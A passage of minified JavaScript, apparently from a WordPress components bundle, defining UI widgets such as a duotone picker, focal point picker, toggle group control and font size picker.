t?(0,s.createElement)(db,{colorValue:OM(t,"135deg")}):(0,s.createElement)(uc,{icon:PM})};function AM(e){let{label:t,value:n,colors:r,disableCustomColors:o,enableAlpha:i,onChange:a}=e;const[l,c]=(0,s.useState)(!1);return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(hd,{className:"components-color-list-picker__swatch-button",onClick:()=>c((e=>!e))},(0,s.createElement)(uy,{justify:"flex-start",spacing:2},n?(0,s.createElement)(db,{colorValue:n,className:"components-color-list-picker__swatch-color"}):(0,s.createElement)(uc,{icon:PM}),(0,s.createElement)("span",null,t))),l&&(0,s.createElement)(b_,{className:"components-color-list-picker__color-picker",colors:r,value:n,clearable:!1,onChange:a,disableCustomColors:o,enableAlpha:i}))}var LM=function(e){let{colors:t,labels:n,value:r=[],disableCustomColors:o,enableAlpha:i,onChange:a}=e;return(0,s.createElement)("div",{className:"components-color-list-picker"},n.map(((e,n)=>(0,s.createElement)(AM,{key:n,label:e,value:r[n],colors:t,disableCustomColors:o,enableAlpha:i,onChange:e=>{const t=r.slice();t[n]=e,a(t)}}))))};const zM=["#333","#CCC"];function BM(e){let{value:t,onChange:n}=e;const r=!!t,o=r?t:zM,i=OM(o),a=(l=o).map(((e,t)=>({position:100*t/(l.length-1),color:e})));var l;return(0,s.createElement)(Ck,{disableInserter:!0,background:i,hasGradient:r,value:a,onChange:e=>{const t=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((e=>{let{color:t}=e;return t}))}(e);n(t)}})}var FM=function(e){let{clearable:t=!0,unsetable:n=!0,colorPalette:r,duotonePalette:o,disableCustomColors:i,disableCustomDuotone:a,value:l,onChange:c}=e;const[d,f]=(0,s.useMemo)((()=>{return!(e=r)||e.length<2?["#000","#fff"]:e.map((e=>{let{color:t}=e;return{color:t,brightness:Xf(t).brightness()}})).reduce(((e,t)=>{let[n,r]=e;return[t.brightness<=n.brightness?t:n,t.brightness>=r.brightness?t:r]}),[{brightness:1},{brightness:0}]).map((e=>{let{color:t}=e;return t}));var e}),[r]),p="unset"===l,m=(0,s.createElement)(l_.Option,{key:"unset",value:"unset",isSelected:p,tooltipText:(0,u.__)("Unset"),className:"components-duotone-picker__color-indicator",onClick:()=>{c(p?void 0:"unset")}}),h=o.map((e=>{let{colors:t,slug:n,name:r}=e;const o={background:OM(t,"135deg"),color:"transparent"},i=null!=r?r:(0,u.sprintf)((0,u.__)("Duotone code: %s"),n),a=r?(0,u.sprintf)((0,u.__)("Duotone: %s"),r):i,d=(0,dc.isEqual)(t,l);return(0,s.createElement)(l_.Option,{key:n,value:t,isSelected:d,"aria-label":a,tooltipText:i,style:o,onClick:()=>{c(d?void 0:t)}})}));return(0,s.createElement)(l_,{options:n?[m,...h]:h,actions:!!t&&(0,s.createElement)(l_.ButtonAction,{onClick:()=>c(void 0)},(0,u.__)("Clear"))},(0,s.createElement)(og,{paddingTop:4},(0,s.createElement)(c_,{spacing:3},!i&&!a&&(0,s.createElement)(BM,{value:p?void 0:l,onChange:c}),!a&&(0,s.createElement)(LM,{labels:[(0,u.__)("Shadows"),(0,u.__)("Highlights")],colors:r,value:p?void 0:l,disableCustomColors:i,enableAlpha:!0,onChange:e=>{e[0]||(e[0]=d),e[1]||(e[1]=f);const t=e.length>=2?e:void 0;c(t)}}))))};var HM=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M18.2 17c0 .7-.6 1.2-1.2 1.2H7c-.7 0-1.2-.6-1.2-1.2V7c0-.7.6-1.2 1.2-1.2h3.2V4.2H7C5.5 4.2 4.2 5.5 4.2 7v10c0 1.5 1.2 2.8 2.8 2.8h10c1.5 0 2.8-1.2 2.8-2.8v-3.6h-1.5V17zM14.9 3v1.5h3.7l-6.4 6.4 1.1 1.1 6.4-6.4v3.7h1.5V3h-6.3z"}));const VM=ud(yb,{target:"esh4a730"})({name:"rvs7bx",styles:"width:1em;height:1em;margin:0;vertical-align:middle;fill:currentColor"});var jM=(0,s.forwardRef)((function(e,t){const{href:n,children:r,className:o,rel:i="",...l}=e,d=[...new Set([...i.split(" "),"external","noreferrer","noopener"].filter(Boolean))].join(" "),f=c()("components-external-link",o),p=!(null==n||!n.startsWith("#"));return(0,s.createElement)("a",a({},l,{className:f,href:n,onClick:p?e=>e.preventDefault():void 0,target:"_blank",rel:d,ref:t}),r,(0,s.createElement)(pd,{as:"span"},(0,u.__)("(opens in a new tab)")),(0,s.createElement)(VM,{icon:HM,className:"components-external-link__icon"}))}));const $M={width:200,height:170},WM=["avi","mpg","mpeg","mov","mp4","m4v","ogg","ogv","webm","wmv"];function UM(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const t=e.split(".");return t[t.length-1]}function GM(e){return Math.round(100*e)}const qM=ud("div",{target:"eeew7dm8"})({name:"w0nf6b",styles:"background-color:transparent;text-align:center;width:100%"}),YM=ud("div",{target:"eeew7dm7"})({name:"megach",styles:"align-items:center;box-shadow:0 0 0 1px rgba( 0, 0, 0, 0.2 );cursor:pointer;display:inline-flex;justify-content:center;margin:auto;position:relative;height:100%;img,video{box-sizing:border-box;display:block;height:auto;margin:0;max-height:100%;max-width:100%;pointer-events:none;user-select:none;width:auto;}"}),KM=ud("div",{target:"eeew7dm6"})("background:",op.gray[100],";box-sizing:border-box;height:",$M.height,"px;max-width:280px;min-width:",$M.width,"px;width:100%;"),XM=ud(A_,{target:"eeew7dm5"})({name:"1pzk433",styles:"width:100px"});var ZM={name:"1mn7kwb",styles:"padding-bottom:1em"};const JM=e=>{let{__nextHasNoMarginBottom:t}=e;return t?void 0:ZM};var QM={name:"1mn7kwb",styles:"padding-bottom:1em"};const eI=e=>{let{hasHelpText:t=!1}=e;return t?QM:void 0},tI=ud(bm,{target:"eeew7dm4"})("max-width:320px;padding-top:1em;",eI," ",JM,";"),nI=ud("div",{target:"eeew7dm3"})("left:50%;overflow:hidden;pointer-events:none;position:absolute;top:50%;transform:translate3d( -50%, -50%, 0 );transition:opacity 120ms linear;z-index:1;opacity:",(e=>{let{showOverlay:t}=e;return t?1:0}),";"),rI=ud("div",{target:"eeew7dm2"})({name:"1d42i6k",styles:"background:white;box-shadow:0 0 2px rgba( 0, 0, 0, 0.6 );position:absolute;opacity:0.4;transform:translateZ( 0 )"}),oI=ud(rI,{target:"eeew7dm1"})({name:"1qp910y",styles:"height:1px;left:0;right:0"}),iI=ud(rI,{target:"eeew7dm0"})({name:"1oz3zka",styles:"width:1px;top:0;bottom:0"}),aI=()=>{};function sI(e){let{__nextHasNoMarginBottom:t,hasHelpText:n,onChange:r=aI,point:o={x:.5,y:.5}}=e;const i=GM(o.x),a=GM(o.y),l=(e,t)=>{if(void 0===e)return;const n=parseInt(e,10);isNaN(n)||r({...o,[t]:n/100})};return(0,s.createElement)(tI,{className:"focal-point-picker__controls",__nextHasNoMarginBottom:t,hasHelpText:n},(0,s.createElement)(lI,{label:(0,u.__)("Left"),value:[i,"%"].join(""),onChange:e=>l(e,"x"),dragDirection:"e"}),(0,s.createElement)(lI,{label:(0,u.__)("Top"),value:[a,"%"].join(""),onChange:e=>l(e,"y"),dragDirection:"s"}))}function lI(e){return(0,s.createElement)(XM,a({className:"focal-point-picker__controls-position-unit-control",labelPosition:"top",max:100,min:0,units:[{value:"%",label:"%"}]},e))}const cI=ud("div",{target:"e19snlhg3"})("background-color:transparent;cursor:grab;height:30px;margin:-15px 0 0 -15px;opacity:0.8;position:absolute;user-select:none;width:30px;will-change:transform;z-index:10000;",(e=>{let{isDragging:t}=e;return t&&"cursor: grabbing;"}),";"),uI=ud(i.SVG,{target:"e19snlhg2"})({name:"qkx60y",styles:"display:block;height:100%;left:0;position:absolute;top:0;width:100%"}),dI=ud(i.Path,{target:"e19snlhg1"})({name:"1b3qpiw",styles:"fill:white"}),fI=ud(i.Path,{target:"e19snlhg0"})("fill:",op.ui.theme,";");function pI(e){let{left:t="50%",top:n="50%",...r}=e;const o=c()("components-focal-point-picker__icon_container"),i={left:t,top:n};return(0,s.createElement)(cI,a({},r,{className:o,style:i}),(0,s.createElement)(uI,{className:"components-focal-point-picker__icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},(0,s.createElement)(dI,{className:"components-focal-point-picker__icon-outline",d:"M15 1C7.3 1 1 7.3 1 15s6.3 14 14 14 14-6.3 14-14S22.7 1 15 1zm0 22c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8z"}),(0,s.createElement)(fI,{className:"components-focal-point-picker__icon-fill",d:"M15 3C8.4 3 3 8.4 3 15s5.4 12 12 12 12-5.4 12-12S21.6 3 15 3zm0 22C9.5 25 5 20.5 5 15S9.5 5 15 5s10 4.5 10 10-4.5 10-10 10z"})))}function mI(e){let{bounds:t,...n}=e;return(0,s.createElement)(nI,a({},n,{className:"components-focal-point-picker__grid",style:{width:t.width,height:t.height}}),(0,s.createElement)(oI,{style:{top:"33%"}}),(0,s.createElement)(oI,{style:{top:"66%"}}),(0,s.createElement)(iI,{style:{left:"33%"}}),(0,s.createElement)(iI,{style:{left:"66%"}}))}function hI(e){let{alt:t,autoPlay:n,src:r,onLoad:o,mediaRef:i,muted:l=!0,...c}=e;if(!r)return(0,s.createElement)(KM,a({className:"components-focal-point-picker__media components-focal-point-picker__media--placeholder",ref:i},c));const u=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return!!e&&WM.includes(UM(e))}(r);return u?(0,s.createElement)("video",a({},c,{autoPlay:n,className:"components-focal-point-picker__media components-focal-point-picker__media--video",loop:!0,muted:l,onLoadedData:o,ref:i,src:r})):(0,s.createElement)("img",a({},c,{alt:t,className:"components-focal-point-picker__media components-focal-point-picker__media--image",onLoad:o,ref:i,src:r}))}var vI=function(e,t){const n=(0,s.useRef)(!1);(0,s.useEffect)((()=>{if(n.current)return e();n.current=!0}),t)};var gI=function e(t){let{__nextHasNoMarginBottom:n,autoPlay:r=!0,className:o,help:i,label:l,onChange:f,onDrag:p,onDragEnd:m,onDragStart:h,resolvePoint:v,url:g,value:b={x:.5,y:.5},...y}=t;const[w,x]=(0,s.useState)(b),[_,E]=(0,s.useState)(!1),{startDrag:C,endDrag:k,isDragging:S}=(0,d.__experimentalUseDragging)({onDragStart:e=>{var t;null===(t=R.current)||void 0===t||t.focus();const n=O(e);n&&(null==h||h(n,e),x(n))},onDragMove:e=>{e.preventDefault();const t=O(e);t&&(null==p||p(t,e),x(t))},onDragEnd:()=>{null==m||m(),null==f||f(w)}}),{x:T,y:N}=S?w:b,R=(0,s.useRef)(null),[M,I]=(0,s.useState)($M),P=(0,s.useRef)((()=>{if(!R.current)return;const{clientWidth:e,clientHeight:t}=R.current;I(e>0&&t>0?{width:e,height:t}:{...$M})}));(0,s.useEffect)((()=>{const e=P.current;if(!R.current)return;const{defaultView:t}=R.current.ownerDocument;return null==t||t.addEventListener("resize",e),()=>null==t?void 0:t.removeEventListener("resize",e)}),[]),(0,d.useIsomorphicLayoutEffect)((()=>{P.current()}),[]);const O=e=>{let{clientX:t,clientY:n,shiftKey:r}=e;if(!R.current)return;const{top:o,left:i}=R.current.getBoundingClientRect();let a=(t-i)/M.width,s=(n-o)/M.height;return r&&(a=.1*Math.round(a/.1),s=.1*Math.round(s/.1)),D({x:a,y:s})},D=e=>{var t;const n=null!==(t=null==v?void 0:v(e))&&void 0!==t?t:e;n.x=Math.max(0,Math.min(n.x,1)),n.y=Math.max(0,Math.min(n.y,1));const r=e=>Math.round(100*e)/100;return{x:r(n.x),y:r(n.y)}},A={left:T*M.width,top:N*M.height},L=c()("components-focal-point-picker-control",o),z=`inspector-focal-point-picker-control-${(0,d.useInstanceId)(e)}`;return vI((()=>{E(!0);const e=window.setTimeout((()=>{E(!1)}),600);return()=>window.clearTimeout(e)}),[T,N]),(0,s.createElement)(Ng,a({},y,{__nextHasNoMarginBottom:n,label:l,id:z,help:i,className:L}),(0,s.createElement)(qM,{className:"components-focal-point-picker-wrapper"},(0,s.createElement)(YM,{className:"components-focal-point-picker",onKeyDown:e=>{const{code:t,shiftKey:n}=e;if(!["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(t))return;e.preventDefault();const r={x:T,y:N},o=n?.1:.01,i="ArrowUp"===t||"ArrowLeft"===t?-1*o:o,a="ArrowUp"===t||"ArrowDown"===t?"y":"x";r[a]=r[a]+i,null==f||f(D(r))},onMouseDown:C,onBlur:()=>{S&&k()},ref:R,role:"button",tabIndex:-1},(0,s.createElement)(mI,{bounds:M,showOverlay:_}),(0,s.createElement)(hI,{alt:(0,u.__)("Media preview"),autoPlay:r,onLoad:P.current,src:g}),(0,s.createElement)(pI,a({},A,{isDragging:S})))),(0,s.createElement)(sI,{__nextHasNoMarginBottom:n,hasHelpText:!!i,point:{x:T,y:N},onChange:e=>{null==f||f(D(e))}}))};function bI(e){let{iframeRef:t,...n}=e;const r=(0,d.useMergeRefs)([t,(0,d.useFocusableIframe)()]);return lc()("wp.components.FocusableIframe",{since:"5.9",alternative:"wp.compose.useFocusableIframe"}),(0,s.createElement)("iframe",a({ref:r},n))}var yI=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M14.5 13.8c-1.1 0-2.1.7-2.4 1.8H4V17h8.1c.3 1 1.3 1.8 2.4 1.8s2.1-.7 2.4-1.8H20v-1.5h-3.1c-.3-1-1.3-1.7-2.4-1.7zM11.9 7c-.3-1-1.3-1.8-2.4-1.8S7.4 6 7.1 7H4v1.5h3.1c.3 1 1.3 1.8 2.4 1.8s2.1-.7 2.4-1.8H20V7h-8.1z"}));function wI(e){void 0===e&&(e={});var t=mp(e),n=t.state,r=t.loop,o=void 0===r||r,i=h(t,["state","loop"]),a=(0,b.useState)(n),s=a[0],l=a[1],c=Lp(m(m({},i),{},{loop:o}));return m(m({},c),{},{state:s,setState:l})}var xI=["baseId","unstable_idCountRef","unstable_virtual","rtl","orientation","items","groups","currentId","loop","wrap","shift","unstable_moves","unstable_hasActiveWidget","unstable_includesBaseElement","state","setBaseId","registerItem","unregisterItem","registerGroup","unregisterGroup","move","next","previous","up","down","first","last","sort","unstable_setVirtual","setRTL","setOrientation","setCurrentId","setLoop","setWrap","setShift","reset","unstable_setIncludesBaseElement","unstable_setHasActiveWidget","setState"],_I=[].concat(xI,["value","checked","unstable_checkOnFocus"]),EI=z({as:"div",useHook:F({name:"RadioGroup",compose:Wp,keys:xI,useProps:function(e,t){return m({role:"radiogroup"},t)}}),useCreateElement:function(e,t,n){return N(e,t,n)}});const CI=Ef("border-color:",op.ui.border,";&:hover{border-color:",op.ui.borderHover,";}",""),kI=e=>Ef("min-height:",{default:"36px","__unstable-large":"40px"}[e],";",""),SI={name:"7whenc",styles:"display:flex;width:100%"},TI=ud("div",{target:"eakva831"})("background:",op.gray[900],";border-radius:",Am.controlBorderRadius,";box-shadow:",Am.toggleGroupControlBackdropBoxShadow,";left:0;position:absolute;top:2px;bottom:2px;transition:transform ",Am.transitionDurationFast," ease;",ip("transition")," z-index:1;"),NI=ud("div",{target:"eakva830"})({name:"zjik7",styles:"display:flex"});var RI=(0,s.memo)((function(e){let{containerRef:t,containerWidth:n,isAdaptiveWidth:r,state:o}=e;const[i,a]=(0,s.useState)(0),[l,c]=(0,s.useState)(0),[u,d]=(0,s.useState)(!1),[f,p]=(0,s.useState)(!1);return(0,s.useEffect)((()=>{const e=null==t?void 0:t.current;if(!e)return;const n=e.querySelector(`[data-value="${o}"]`);if(p(!!n),!n)return;const r=window.setTimeout((()=>{const{width:t,x:r}=n.getBoundingClientRect(),{x:o}=e.getBoundingClientRect();a(r-o-1),c(t)}),100);let i;return u||(i=window.requestAnimationFrame((()=>{d(!0)}))),()=>{window.clearTimeout(r),window.cancelAnimationFrame(i)}}),[u,t,n,o,r]),f?(0,s.createElement)(TI,{role:"presentation",style:{transform:`translateX(${i}px)`,transition:u?void 0:"none",width:l}}):null}));const MI=(0,s.createContext)({});var II=MI;const PI=()=>{};const OI=Qu((function(e,t){const{__nextHasNoMarginBottom:n=!1,className:r,isAdaptiveWidth:o=!1,isBlock:i=!1,__experimentalIsBorderless:l=!1,label:c,hideLabelFromVision:u=!1,help:f,onChange:p=PI,size:m="default",value:h,children:v,...g}=Ju(e,"ToggleGroupControl"),b=Zu(),y=(0,s.useRef)(),[w,x]=(0,d.useResizeObserver)(),_=wI({baseId:(0,d.useInstanceId)(OI,"toggle-group-control").toString(),state:h}),E=(0,d.usePrevious)(h);vI((()=>{E!==_.state&&p(_.state)}),[_.state]),vI((()=>{h!==_.state&&_.setState(h)}),[h]);const C=(0,s.useMemo)((()=>b((e=>{let{size:t}=e;return Ef("background:",op.ui.background,";border:1px solid transparent;border-radius:",Am.controlBorderRadius,";display:inline-flex;min-width:0;padding:2px;position:relative;transition:transform ",Am.transitionDurationFastest," linear;",ip("transition")," ",kI(t)," &:focus-within{border-color:",op.ui.borderFocus,";box-shadow:",Am.controlBoxShadowFocus,";outline:none;z-index:1;}","")})({size:m}),!l&&CI,i&&SI,r)),[r,b,i,l,m]);return(0,s.createElement)(Ng,{help:f,__nextHasNoMarginBottom:n},(0,s.createElement)(II.Provider,{value:{..._,isBlock:!o,size:m}},!u&&(0,s.createElement)(NI,null,(0,s.createElement)(Ng.VisualLabel,null,c)),(0,s.createElement)(EI,a({},_,{"aria-label":c,as:fd,className:C},g,{ref:(0,d.useMergeRefs)([y,t])}),w,(0,s.createElement)(RI,a({},_,{containerRef:y,containerWidth:x.width,isAdaptiveWidth:o})),v)))}),"ToggleGroupControl");var DI=OI;function AI(e){return void 0!==e.checked?e.checked:void 0!==e.value&&e.state===e.value}function LI(e,t){var n=_e(e,"change");Object.defineProperties(n,{type:{value:"change"},target:{value:e},currentTarget:{value:e}}),null==t||t(n)}var zI=F({name:"Radio",compose:ke,keys:_I,useOptions:function(e,t){var n,r=t.value,o=t.checked,i=e.unstable_clickOnEnter,a=void 0!==i&&i,s=e.unstable_checkOnFocus,l=void 0===s||s,c=h(e,["unstable_clickOnEnter","unstable_checkOnFocus"]);return m(m({checked:o,unstable_clickOnEnter:a,unstable_checkOnFocus:l},c),{},{value:null!=(n=c.value)?n:r})},useProps:function(e,t){var n=t.ref,r=t.onChange,o=t.onClick,i=h(t,["ref","onChange","onClick"]),a=(0,b.useRef)(null),s=(0,b.useState)(!0),l=s[0],c=s[1],u=AI(e),d=G(e.currentId===e.id),f=G(r),p=G(o);!function(e){var t=(0,b.useState)((function(){return AI(e)}))[0],n=(0,b.useState)(e.currentId)[0],r=e.id,o=e.setCurrentId;(0,b.useEffect)((function(){t&&r&&n!==r&&(null==o||o(r))}),[t,r,o,n])}(e),(0,b.useEffect)((function(){var e=a.current;e&&("INPUT"===e.tagName&&"radio"===e.type||c(!1))}),[]);var v=(0,b.useCallback)((function(t){var n,r;null===(n=f.current)||void 0===n||n.call(f,t),t.defaultPrevented||e.disabled||null===(r=e.setState)||void 0===r||r.call(e,e.value)}),[e.disabled,e.setState,e.value]),g=(0,b.useCallback)((function(e){var t;null===(t=p.current)||void 0===t||t.call(p,e),e.defaultPrevented||l||LI(e.currentTarget,v)}),[v,l]);return(0,b.useEffect)((function(){var t=a.current;t&&e.unstable_moves&&d.current&&e.unstable_checkOnFocus&&LI(t,v)}),[e.unstable_moves,e.unstable_checkOnFocus,v]),m({ref:V(a,n),role:l?void 0:"radio",type:l?"radio":void 0,value:l?e.value:void 0,name:l?e.baseId:void 0,"aria-checked":u,checked:u,onChange:v,onClick:g},i)}}),BI=z({as:"input",memo:!0,useHook:zI});const FI=ud("div",{target:"et6ln9s1"})({name:"sln1fl",styles:"display:inline-flex;max-width:100%;min-width:0;position:relative"}),HI={name:"82a6rk",styles:"flex:1"},VI=Ef("align-items:center;appearance:none;background:transparent;border:none;border-radius:",Am.controlBorderRadius,";color:",op.gray[700],";fill:currentColor;cursor:pointer;display:flex;font-family:inherit;height:100%;justify-content:center;line-height:100%;outline:none;padding:0 12px;position:relative;text-align:center;transition:background ",Am.transitionDurationFast," linear,color ",Am.transitionDurationFast," linear,font-weight 60ms linear;",ip("transition")," user-select:none;width:100%;z-index:2;&::-moz-focus-inner{border:0;}&:active{background:",Am.toggleGroupControlBackgroundColor,";}",""),jI=ud("div",{target:"et6ln9s0"})("font-size:",Am.fontSize,";line-height:1;"),$I={name:"1qsuvl4",styles:"background:transparent"},WI=e=>{let{size:t}=e;return Ef("color:",op.gray[900],";width:",{default:"30px","__unstable-large":"34px"}[t],";padding-left:0;padding-right:0;","")},UI=Ef("color:",op.white,";&:active{background:transparent;}",""),{ButtonContentView:GI,LabelView:qI}=o,YI=e=>{let{showTooltip:t,text:n,children:r}=e;return t&&n?(0,s.createElement)(gf,{text:n,position:"top center"},r):(0,s.createElement)(s.Fragment,null,r)};const KI=Qu((function e(t,n){const r=(0,s.useContext)(MI),o=Ju({...t,id:(0,d.useInstanceId)(e,r.baseId||"toggle-group-control-option-base")},"ToggleGroupControlOptionBase"),{className:i,isBlock:l=!1,isIcon:c=!1,value:u,children:f,size:p="default",showTooltip:m=!1,...h}={...r,...o},v=h.state===u,g=Zu(),b=g(l&&HI),y=g(VI,c&&WI({size:p}),i,v&&UI);return(0,s.createElement)(qI,{className:b,"data-active":v},(0,s.createElement)(YI,{showTooltip:m,text:h["aria-label"]},(0,s.createElement)(BI,a({},h,{as:"button","aria-label":h["aria-label"],className:y,"data-value":u,ref:n,value:u}),(0,s.createElement)(GI,null,f))))}),"ToggleGroupControlOptionBase");var XI=KI;var ZI=(0,s.forwardRef)((function(e,t){const{label:n,...r}=e,o=r["aria-label"]||n;return(0,s.createElement)(XI,a({},r,{"aria-label":o,ref:t}),n)}));const JI={slug:"default",name:(0,u.__)("Default")},QI="custom",eP={slug:QI,name:(0,u.__)("Custom")},tP=[(0,u.__)("S"),(0,u.__)("M"),(0,u.__)("L"),(0,u.__)("XL"),(0,u.__)("XXL")];function nP(e){return/^[\d\.]+(px|em|rem|vw|vh|%)?$/i.test(e)}function rP(e,t,n){return n&&!t.length?null:e?function(e,t){return[JI,...e,...t?[]:[eP]].map((e=>{let{slug:t,name:n,size:r}=e;return{key:t,name:n||t,size:r,__experimentalHint:r&&nP(r)&&parseFloat(r)}}))}(t,n):function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:tP;return e.map(((e,n)=>{let{slug:r,size:o,name:i}=e;return{key:r,value:o,label:t[n],name:i||t[n]}}))}(t)}const oP=e=>{let{__nextHasNoMarginBottom:t,children:n}=e;return t?(0,s.createElement)(c_,{spacing:6,children:n}):n};var iP=(0,s.forwardRef)((function(e,t){var n,r;let{__nextHasNoMarginBottom:o=!1,fallbackFontSize:i,fontSizes:l=[],disableCustomFontSizes:d=!1,onChange:f,size:p="default",value:m,withSlider:h=!1,withReset:v=!0}=e;o||lc()("Bottom margin styles for wp.components.FontSizePicker",{since:"6.1",version:"6.4",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."});const g=[typeof m,typeof(null==l||null===(n=l[0])||void 0===n?void 0:n.size)].includes("string"),b=g?parseInt(m):m,y="number"==typeof m||(null==m||null===(r=m.endsWith)||void 0===r?void 0:r.call(m,"px")),w=N_({availableUnits:["px","em","rem"]}),x=l.some((e=>{let{size:t}=e;return!nP(t)})),_=l.length>5,E=(0,s.useMemo)((()=>rP(_,l,d)),[_,l,d]),C=function(e,t){return t?e.find((e=>e.size===t))||eP:JI}(l,m),k=C.slug===QI,[S,T]=(0,s.useState)(!d&&k),N=(0,s.useMemo)((()=>{if(S)return`(${(0,u.__)("Custom")})`;if(k)return nP(m)&&`(${m})`;if(_)return nP(null==C?void 0:C.size)&&`(${null==C?void 0:C.size})`;let e=(null==C?void 0:C.name)||C.slug;if(!x&&"string"==typeof C.size){const[,t]=function(e){const[t,n]=`${e}`.match(/[\d\.]+|\D+/g);return!isNaN(parseFloat(t))&&isFinite(t)?[t,n]:[]}(C.size);e+=`(${t})`}return e}),[S,null==C?void 0:C.name,null==C?void 0:C.size,m,k,_,x]);if(!E)return null;const R=(0,u.sprintf)((0,u.__)("Currently selected font size: %s"),C.name),M="components-font-size-picker";return(0,s.createElement)("fieldset",a({className:M},t?{}:{ref:t}),(0,s.createElement)(pd,{as:"legend"},(0,u.__)("Font size")),(0,s.createElement)(uy,{className:`${M}__header`},(0,s.createElement)(Tg.VisualLabel,null,(0,u.__)("Size"),N&&(0,s.createElement)("span",{className:`${M}__header__hint`},N)),!d&&(0,s.createElement)(hd,{label:S?(0,u.__)("Use size preset"):(0,u.__)("Set custom size"),icon:yI,onClick:()=>{T(!S)},isPressed:S,isSmall:!0})),(0,s.createElement)(oP,{__nextHasNoMarginBottom:o},(0,s.createElement)("div",{className:c()(`${M}__controls`,{"is-next-has-no-margin-bottom":o})},!!l.length&&_&&!S&&(0,s.createElement)(BT,{__nextUnconstrainedWidth:!0,className:`${M}__select`,label:(0,u.__)("Font size"),hideLabelFromVision:!0,describedBy:R,options:E,value:E.find((e=>e.key===C.slug)),onChange:e=>{let{selectedItem:t}=e;f(g?t.size:Number(t.size)),t.key===QI&&T(!0)},size:p}),!_&&!S&&(0,s.createElement)(DI,{__nextHasNoMarginBottom:o,label:(0,u.__)("Font size"),hideLabelFromVision:!0,value:m,onChange:e=>{f(g?e:Number(e))},isBlock:!0,size:p},E.map((e=>(0,s.createElement)(ZI,{key:e.key,value:e.value,label:e.label,"aria-label":e.name,showTooltip:!0})))),!h&&!d&&S&&(0,s.createElement)(bm,{justify:"space-between",className:`${M}__custom-size-control`},(0,s.createElement)(fm,{isBlock:!0},(0,s.createElement)(A_,{label:(0,u.__)("Custom"),labelPosition:"top",hideLabelFromVision:!0,value:m,onChange:e=>{0!==parseFloat(e)&&e?f(g?e:parseInt(e,10)):f(void 0)},size:p,units:g?w:[]})),v&&(0,s.createElement)(fm,{isBlock:!0},(0,s.createElement)(hd,{className:"components-color-palette__clear",disabled:void 0===m,onClick:()=>{f(void 0)},isSmall:!0,variant:"secondary"},(0,u.__)("Reset"))))),h&&(0,s.createElement)(iy,{__nextHasNoMarginBottom:o,className:`${M}__custom-input`,label:(0,u.__)("Custom Size"),value:y&&b||"",initialPosition:i,onChange:e=>{f(g?e+"px":e)},min:12,max:100})))}));var aP=function(e){let{accept:t,children:n,multiple:r=!1,onChange:o,onClick:i,render:l,...c}=e;const u=(0,s.useRef)(null),d=()=>{var e;null===(e=u.current)||void 0===e||e.click()},f=l?l({openFileDialog:d}):(0,s.createElement)(hd,a({onClick:d},c),n);return(0,s.createElement)("div",{className:"components-form-file-upload"},f,(0,s.createElement)("input",{type:"file",ref:u,multiple:r,style:{display:"none"},accept:t,onChange:o,onClick:i,"data-testid":"form-file-upload-input"}))};const sP=()=>{};var lP=function(e){const{className:t,checked:n,id:r,disabled:o,onChange:i=sP,...l}=e,u=c()("components-form-toggle",t,{"is-checked":n,"is-disabled":o});return(0,s.createElement)("span",{className:u},(0,s.createElement)("input",a({className:"components-form-toggle__input",id:r,type:"checkbox",checked:n,onChange:i,disabled:o},l)),(0,s.createElement)("span",{className:"components-form-toggle__track"}),(0,s.createElement)("span",{className:"components-form-toggle__thumb"}))};const cP=()=>{};function uP(e){let{value:t,status:n,title:r,displayTransform:o,isBorderless:i=!1,disabled:a=!1,onClickRemove:l=cP,onMouseEnter:f,onMouseLeave:p,messages:m,termPosition:h,termsCount:v}=e;const g=(0,d.useInstanceId)(uP),b=c()("components-form-token-field__token",{"is-error":"error"===n,"is-success":"success"===n,"is-validating":"validating"===n,"is-borderless":i,"is-disabled":a}),y=o(t),w=(0,u.sprintf)((0,u.__)("%1$s (%2$s of %3$s)"),y,h,v);return(0,s.createElement)("span",{className:b,onMouseEnter:f,onMouseLeave:p,title:r},(0,s.createElement)("span",{className:"components-form-token-field__token-text",id:`components-form-token-field__token-text-${g}`},(0,s.createElement)(pd,{as:"span"},w),(0,s.createElement)("span",{"aria-hidden":"true"},y)),(0,s.createElement)(hd,{className:"components-form-token-field__remove-token",icon:Fg,onClick:!a&&(()=>l({value:t})),label:m.remove,"aria-describedby":`components-form-token-field__token-text-${g}`}))}const dP=e=>{let{__next36pxDefaultSize:t,hasTokens:n}=e;return!t&&Ef("padding-top:",vm(n?1:.5),";padding-bottom:",vm(n?1:.5),";","")},fP=ud(bm,{target:"ehq8nmi0"})("padding:5px ",vm(1),";",dP,";"),pP=e=>e;var mP=function e(t){const{autoCapitalize:n,autoComplete:r,maxLength:o,placeholder:i,label:l=(0,u.__)("Add item"),className:f,suggestions:p=[],maxSuggestions:m=100,value:h=[],displayTransform:v=pP,saveTransform:g=(e=>e.trim()),onChange:b=(()=>{}),onInputChange:y=(()=>{}),onFocus:w,isBorderless:x=!1,disabled:_=!1,tokenizeOnSpace:E=!1,messages:C={added:(0,u.__)("Item added."),removed:(0,u.__)("Item removed."),remove:(0,u.__)("Remove item"),__experimentalInvalid:(0,u.__)("Invalid item")},__experimentalRenderItem:k,__experimentalExpandOnFocus:S=!1,__experimentalValidateInput:T=(()=>!0),__experimentalShowHowTo:N=!0,__next36pxDefaultSize:R=!1,__experimentalAutoSelectFirstMatch:M=!1}=t,I=(0,d.useInstanceId)(e),[P,O]=(0,s.useState)(""),[D,A]=(0,s.useState)(0),[L,z]=(0,s.useState)(!1),[B,F]=(0,s.useState)(!1),[H,V]=(0,s.useState)(-1),[j,$]=(0,s.useState)(!1),W=(0,d.usePrevious)(p),U=(0,d.usePrevious)(h),G=(0,s.useRef)(null),q=(0,s.useRef)(null),Y=(0,d.useDebounce)(cg.speak,500);function K(){var e;null===(e=G.current)||void 0===e||e.focus()}function 